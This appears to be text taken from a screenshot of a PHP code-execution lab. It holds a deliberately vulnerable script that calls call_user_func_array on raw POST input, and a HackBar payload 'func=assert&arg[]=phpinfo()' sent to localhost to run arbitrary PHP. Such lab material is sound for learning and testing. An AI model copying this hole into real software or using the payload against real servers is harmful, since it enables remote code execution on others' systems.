 <?php
highlight_file(__FILE__);
error_reporting(0);
$func = $_POST['func'];
$arg = $_POST['arg'];
call_user_func_array($func,$arg);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cooki
func=assert&arg[]=phpinfo()